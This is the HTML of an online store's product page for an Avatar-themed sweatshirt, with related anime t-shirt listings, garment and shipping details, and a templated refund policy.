	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1580,&quot;item_id&quot;:1580,&quot;item_name&quot;:&quot;The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1580,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1580,&quot;item_brand&quot;:&quot;Shiba Inu&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-way-of-the-househusband-shiba-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1539 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-aki product_tag-anime product_tag-bloody product_tag-brutal product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" aria-label="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Chainsaw&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" alt="Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" title="Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" alt="Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" title="Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

